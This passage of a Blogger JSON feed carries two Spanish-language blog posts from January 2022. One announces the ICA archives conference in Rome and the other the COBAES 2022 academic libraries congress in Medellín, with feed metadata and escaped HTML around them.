comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/8760036435746484287"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/8760036435746484287"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/2022\/01\/ayacucho-y-las-33-iglesias-de-la-ciudad.html","title":"Ayacucho y las 33 iglesias de la ciudad de Huamanga"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNUrhemPjB6i5QwRo8gDn82_0yxiA528fUgxD_EQX0lNzah_3wBZSZuIyjeAOheBRrELyS8EKp_EbNWWkFFibp8J7rmwGGJTvT77zl--4bzTDgDTgmp5q-cBanbgLBLu4hsGbZ9JhFJKPP-tOW0ZA0zV6LZgz8LD7DoeIFREc8O_yX3oiEwrUR2JxV=s72-w480-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-4532195343998523834"},"published":{"$t":"2022-01-04T16:57:00.000-08:00"},"updated":{"$t":"2022-01-04T16:57:00.387-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos Internacionales"}],"title":{"type":"text","$t":"ICA Roma 2022 Conferencia"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh6KGPQ9VSiNI1_durGkAgqb06MYdlPy-qsIIXKtesVDCenRbNn4CokiFJ8c7Uzdl2tUa99iha4KeA2GEr9BF4RlddfyPcMcQMZrGinjZfqmhIqwoHE_IFqufvnauEefiu7PpZwFHFpDLamN9EBNXRqt74ztMxMttfF1SlEhuY-yz7sPf8J-hOillPg=s1600\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"344\" data-original-width=\"1600\" height=\"138\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh6KGPQ9VSiNI1_durGkAgqb06MYdlPy-qsIIXKtesVDCenRbNn4CokiFJ8c7Uzdl2tUa99iha4KeA2GEr9BF4RlddfyPcMcQMZrGinjZfqmhIqwoHE_IFqufvnauEefiu7PpZwFHFpDLamN9EBNXRqt74ztMxMttfF1SlEhuY-yz7sPf8J-hOillPg=w640-h138\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 class=\"rtecenter\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 26px; font-weight: 300; line-height: 1.1; margin-bottom: 13px; margin-top: 26px; text-align: center;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003EArchivos: Acortar la brecha\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: x-large; text-align: justify;\"\u003EEl tema de esta edición\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: x-large; text-align: justify;\"\u003E\"los Archivos como un medio para acortar una brecha transversal y multinivel\".\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"rtecenter\" style=\"background-color: white; box-sizing: border-box; margin: 0px 0px 13px; text-align: center;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EEl Consejo Internacional de Archivos (ICA) tiene el placer de anunciar en colaboración con\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003ESOS Archivi y Symposia Srl\u003C\/span\u003E\u0026nbsp;que la\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003E9a conferencia de ICA llevará a cabo en 2022 en Roma del 19 al 23 de septiembre\u003C\/span\u003E.\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Open Sans\u0026quot;, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;Open Sans\u0026quot;, sans-serif;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEl evento es realizado con la colaboración de\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003E\u0026nbsp;ANAI\u003C\/span\u003E,\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003EDGA\u0026nbsp;\u003C\/span\u003Ee\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003EConvention Bureau Roma\u0026amp;Lazio.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003EMayor información:\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003Ehttps:\/\/www.ica.org\/es\/ica-roma-2022-conferencia\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E👉\u003C\/span\u003E\u003Cspan style=\"font-size: 16px; text-align: left;\"\u003E:\u003C\/span\u003E\u0026nbsp;ica@ica.org\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; margin: 0px 0px 13px;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Open Sans\u0026quot;, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: large;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/archivosagil.blogspot.com\/feeds\/4532195343998523834\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/4532195343998523834?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4532195343998523834"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4532195343998523834"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/2022\/01\/ica-roma-2022-conferencia.html","title":"ICA Roma 2022 Conferencia"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh6KGPQ9VSiNI1_durGkAgqb06MYdlPy-qsIIXKtesVDCenRbNn4CokiFJ8c7Uzdl2tUa99iha4KeA2GEr9BF4RlddfyPcMcQMZrGinjZfqmhIqwoHE_IFqufvnauEefiu7PpZwFHFpDLamN9EBNXRqt74ztMxMttfF1SlEhuY-yz7sPf8J-hOillPg=s72-w640-h138-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-636458660104835586"},"published":{"$t":"2022-01-04T16:05:00.002-08:00"},"updated":{"$t":"2022-01-04T16:05:11.370-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bibliotecas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos Internacionales"}],"title":{"type":"text","$t":"Congreso internacional de Bibliotecas Académicas y Especializadas - COBAES 2022"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiom4bQ2nY8TYBYQ9Fvh42SyUe4a1osQpm_raqIbMFttZNQToxygJ0W7VneB_cBcjJbWORolr8Arg2t-PPH12wmVMkmsIMTbSLKKWOYt2AJw2vt_A14ddBqAy3wm9jNHy04U9UaGLuQ42vtdhdrGJ0-kCS5QXnCSLDvyg_usCvP9qYj_MZhf4Vbu8w-=s500\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"500\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiom4bQ2nY8TYBYQ9Fvh42SyUe4a1osQpm_raqIbMFttZNQToxygJ0W7VneB_cBcjJbWORolr8Arg2t-PPH12wmVMkmsIMTbSLKKWOYt2AJw2vt_A14ddBqAy3wm9jNHy04U9UaGLuQ42vtdhdrGJ0-kCS5QXnCSLDvyg_usCvP9qYj_MZhf4Vbu8w-=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 20.0pt; line-height: 107%;\"\u003ECOBAES 2022\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 20.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003ESe realizará III Congreso internacional de Bibliotecas\nAcadémicas y Especializadas - COBAES 2022 “Resiliencia, Innovación y Cohesión\nSocial” en la ciudad de Medellín - Colombia, los días 3 al 5 de agosto de 2022,\nen Medellín - Antioquia.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EEl programa incluirá aspectos, actualizaciones y avances en\nel campo de: Tecnologías Emergentes y Disruptivas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EPuedes escribir👉: \u003Ca href=\"mailto:cobaes2022@gmail.com\" target=\"_blank\"\u003E\u003Cspan style=\"background: white; border: none windowtext 1.0pt; font-family: \u0026quot;Segoe UI Historic\u0026quot;,sans-serif; font-size: 11.5pt; line-height: 107%; mso-border-alt: none windowtext 0cm; padding: 0cm;\"\u003Ecobaes2022@gmail.com\u003C\/span\u003E\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;https:\/\/www.facebook.com\/Cobaes2022\/\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/archivosagil.blogspot.com\/feeds\/636458660104835586\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/636458660104835586?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/636458660104835586"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/636458660104835586"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/2022\/01\/congreso-internacional-de-bibliotecas.html","title":"Congreso internacional de Bibliotecas Académicas y Especializadas - COBAES 2022"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiom4bQ2nY8TYBYQ9Fvh42SyUe4a1osQpm_raqIbMFttZNQToxygJ0W7VneB_cBcjJbWORolr8Arg2t-PPH12wmVMkmsIMTbSLKKWOYt2AJw2vt_A14ddBqAy3wm9jNHy04U9UaGLuQ42vtdhdrGJ0-kCS5QXnCSLDvyg_usCvP9qYj_MZhf4Vbu8w-=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});